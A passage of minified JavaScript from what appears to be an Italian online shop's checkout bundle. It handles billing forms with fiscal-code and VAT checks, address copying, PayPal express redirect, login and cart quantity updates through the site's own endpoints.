id="cf_gender">\n                                <option value=""> - </option>\n                                <option value="0">donna</option>\n                                <option value="1">uomo</option>\n                            </select>\n                        </div>\n                    </div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthdate" class="text-lowercase">Data di nascita</label>\n                            <input type="text" class="form-control" id="cf_birthdate" name="cf_birthdate" readonly value="">\n                        </div>\n                        <div class="col-md-4 col-sm-6">\n                            <label for="cf_birthtown" class="text-lowercase">Città di nascita</label>\n                            <input type="text" class="form-control" id="cf_birthtown" name="cf_birthtown" autocomplete="new-password">\n                            <input type="hidden" id="cf_birthtown_id" name="cf_birthtown_id" value="">\n                        </div>\n                    </div>\n\n                    <div class="mt-15 alert alert-danger d-none" id="computeCFFormResp"></div>\n\n                    <div class="row mt-15">\n                        <div class="col-md-6 col-sm-6 text-right">\n                            <input type="button" class="btn btn-secondary" id="cf_cancel" name="cf_cancel" value="Annulla">\n                        </div>\n                        <div class="col-md-6 col-sm-6 text-left">\n                            <input type="button" class="btn btn-outline-primary" id="cf_submit" name="cf_submit" value="Procedi">\n                        </div>\n                    </div>\n                </form>\n              '})):(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset())}),r.on("change",function(t){e(t.currentTarget).is(":checked")?(o.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").removeClass("d-none"),i.a.getSwalModal().fire({title:"Controllo della partita iva",showConfirmButton:!0,showCancelButton:!0,cancelButtonText:"Annulla",confirmButtonText:"Procedi",html:'\n                <p>Prima di procedere ti chiediamo di verificare la correttezza della partita IVA cui desideri intestare la fattura</p>\n                <form method="post" action="#" id="viesForm">\n                  <input type="hidden" name="countryCode" value="IT">\n                  <div class="form-group">\n                    <label for="vat_nr">Partita IVA</label>\n                    <input type="text" class="form-control" id="vat_nr" name="vat_nr">\n                  </div>\n                  <div class="alert alert-danger d-none" role="alert" id="viesFormResp"></div>\n                </form>\n              '}).then(function(t){!t.dismiss||"cancel"!=t.dismiss&&"backdrop"!=t.dismiss||(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset()),t.value&&1==t.value&&e.ajax({async:!1,type:"POST",url:window.NN_CONFIG.Basket.vies_check_url,data:e("#viesForm").serialize(),dataType:"json",success:function(t){"0"==t.status?(e("#viesForm")[0].reset(),r.prop("checked",!1),o.prop("checked",!1),a.addClass("d-none"),i.a.getSwalModal().fire({title:"Attenzione",text:t.msg}),e(".giuridica").addClass("d-none")):"0"==t.continue?(e("#viesForm")[0].reset(),r.prop("checked",!1),o.prop("checked",!1),a.addClass("d-none"),e(".giuridica").addClass("d-none"),i.a.getSwalModal().fire({title:"Attenzione",text:t.msg})):(a.removeClass("d-none"),e(".giuridica").removeClass("d-none"),e(".fisica").addClass("d-none"),e("input[name='rag-soc']").val(t.name),e("input[name='pIVA']").val(t.vatNr))}})})):(a.addClass("d-none"),o.prop("checked",!1),r.prop("checked",!1),e(".fisica").addClass("d-none"),e(".giuridica").addClass("d-none"),s.click(),e("#computeCFForm")[0].reset())}),n.on("change",function(){t._updateBillingFormVisibility(n.is(":checked"))});var u=e("#billing"),d=e('#containerTypeUser input[type="radio"]');d.on("change",function(){switch(d.filter(":checked").val()){case"pf":u.find(".giuridica").addClass("d-none"),u.find(".fisica").removeClass("d-none");break;case"pg":u.find(".fisica").addClass("d-none"),u.find(".giuridica").removeClass("d-none")}});var p=e("#copyDataFromShipmentButton");p.on("click",function(){i.a.setLoadingState(p),t._copyDataFromShipment(function(){i.a.setLoadingState(p,!1)})})},_copyDataFromShipment:function(t){var n=this;void 0===t&&(t=null);var i=e('div[id^="bs-"].active'),o={name2:"",surname2:"",indirizzo2:"",nation2:"",province2:"",city2:"",zip2:"",tel2:""};if(i.length>0){var r=i.data("shipping-address-id");e.ajax({type:"POST",data:"address_id="+r,url:window.NN_CONFIG.Basket.retrieve_shipping_address_url,dataType:"json",success:function(e){o.name2=e.name,o.surname2=e.surname,o.indirizzo2=e.indirizzo+", "+e.nr_civico,o.nation2=e.nazione,o.province2=e.provincia,o.city2=e.city,o.zip2=e.zip,o.tel2=e.tel,n._updateBillingData(o)},complete:function(){t&&t.apply(n)}})}else o.name2=e('input[name="name"]').val(),o.surname2=e('input[name="surname"]').val(),o.indirizzo2=e('input[name="indirizzo"]').val()+", "+e('input[name="nr_civico"]').val(),o.nation2=e('select[name="nazione"]').val(),o.province2=e('select[name="provincia"]').val(),o.city2=e('input[name="city"]').val(),o.zip2=e('input[name="zip"]').val(),o.tel2=e('input[name="tel"]').val(),this._updateBillingData(o),setTimeout(function(){t&&t.apply(n)},300)},_updateBillingData:function(t){var n=e("#billing");n.find('input[name="name2"]').val(t.name2),n.find('input[name="surname2"]').val(t.surname2),n.find('input[name="indirizzo2"]').val(t.indirizzo2),n.find('select[name="nation2"]').val(t.nation2),n.find('select[name="province2"]').val(t.province2),n.find('input[name="city2"]').val(t.city2),n.find('input[name="zip2"]').val(t.zip2),n.find('input[name="tel2"]').val(t.tel2)},_updateBillingFormVisibility:function(t){var n=e("#billing");t?n.removeClass("d-none"):n.addClass("d-none")},_initPaypalExpress:function(){var t=this;e("main.wrap").on("click","[data-express-checkout-url]",function(n){var o=e(n.currentTarget);o.data("express-checkout-url")&&(t._saveBasketAmounts(),t._saveBasketLog(),i.a.getSwalModal().fire({title:"Attenzione",html:"L'<b>indirizzo di spedizione</b> verrà preso di <b>default</b> dal tuo <b>account PayPal</b>.<br>Verifica che sia corretto ed eventualmente modificalo.",confirmButtonText:"Prosegui",cancelButtonText:"Annulla",confirmButtonClass:"btn btn-outline-primary",showCancelButton:!0,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=o.data("express-checkout-url"),!1}}))})},_saveBasketAmounts:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.save_basket_amounts_url,dataType:"json"})},_saveBasketLog:function(){e.ajax({type:"POST",url:window.NN_CONFIG.Basket.save_basket_log_url,dataType:"json"})},_initCartFastLogin:function(){var t=e("form#f-speed"),n={url:window.NN_CONFIG.Main.check_fast_login_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(e,t,n,r){r.find('button[type="submit"]').removeAttr("disabled"),1===e.status?window.location.href=e.url:i.a.getSwalModal().fire({title:o.a.it.attention,text:e.msg})},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1})},_initCartLogin:function(){var t=e("#formLogin"),n={url:window.location.pathname,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return t.find('button[type="submit"]').attr("disabled","disabled"),!0},success:function(e,t,n,r){r.find('button[type="submit"]').removeAttr("disabled"),1===e.status?window.location.href=e.url:i.a.getSwalModal().fire({title:o.a.it.attention,text:e.message})},error:function(e,t,n,i){i.find('button[type="submit"]').removeAttr("disabled")}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1})},_initProductChangeQuantity:function(){var t=this;e("main.wrap").on("click","[data-increase-skew-id], [data-decrease-skew-id]",function(n){var i=e(n.currentTarget);if(!i.hasClass("disabled")){var o=i.is("[data-increase-skew-id]")?i.data("increase-skew-id"):i.data("decrease-skew-id");o&&(i.addClass("disabled"),t._updateQuantity(i.is("[data-increase-skew-id]")?"add":"remove",o,function(){try{i.removeClass("disabled")}catch(e){}}))}})},_updateQuantity:function(t,n,r){var a=this;void 0===r&&(r=null);e.ajax({type:"POST",url:window.NN_CONFIG.Basket.update_qty_url,data:"operation="+t+"&skew_id="+n,dataType:"json",success:function(t){t&&t.status&&(e(".count-item").text(t.products_no),t.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden"));var r=e(".product-cart-item-"+n);t.qty&&t.qty>0?(r.find('input[name="product-qty"]').val(t.qty),r.find(".total-price .value").text(t.total_row),a._updateAside({step:1}),a._updateCoupon(),t.max_quantity_reached&&i.a.getSwalModal().fire({title:o.a.it.attention,text:o.a.it.max_quantity_reached})):t.nr_rows>0?(r.remove(),a._updateAside({step:1}),a._updateCoupon()):location.reload(!0)},complete:function(){r&&(r.apply(a),location.reload())}})},_initRemoveProduct:function(){var t=this;e("main.wrap").on("click","[data-remove-skew-id]",function(n){var i=e(n.currentTarget);if(!i.hasClass("disabled")){var o=i.data("remove-skew-id");o&&(i.addClass("disabled"),t._removeItem(o),location.reload())}})},_removeItem:function(t,n){var i=this;void 0===n&&(n=null),e.ajax({type:"POST",url:window.NN_CONFIG.Basket.remove_item_url,data:"skew_id="+t,dataType:"json",success:function(n){0===n.nr_rows?location.reload(!0):(e(".product-cart-item-"+t).remove(),i._updateAside({step:1}),i._updateCoupon())},complete:function(){n&&n.apply(i)}})},_updateAside:function(t){void 0===t&&(t={}),e("#cartAside").load(window.NN_CONFIG.Basket.basket_right_column_url,t)},_updateCoupon:function(){e("#containerCoupon").load(window.NN_CONFIG.Basket.basket_coupon_div_url)},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Cart&&window.NN_CONFIG.Cart.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Cart.alert.title,text:window.NN_CONFIG.Cart.alert.text})},500)},_isStep:function(t){return e("body").hasClass("step-"+t)}}}).call(t,n(0))},function(e,t,n){"use strict";var i=n(1);t.a={init:function(){this._showAlertModal()},finalize:function(){},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.Page&&window.NN_CONFIG.Page.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.Page.alert.title,text:window.NN_CONFIG.Page.alert.text})},500)}}},function(e,t,n){"use strict";(function(e){t.a={init:function(){this._initSlider()},finalize:function(){},_initSlider:function(){e(".aboutSlider").slick({dots:!0,infinite:!0,adaptiveHeight:!1,speed:300,accessibility:!1,prevArrow:'<button type="button" class="btn btn-primary slick-prev"></button>',nextArrow:'<button type="button" class="btn btn-primary slick-next"></button>'})}}}).call(t,n(0))},function(e,t){}]);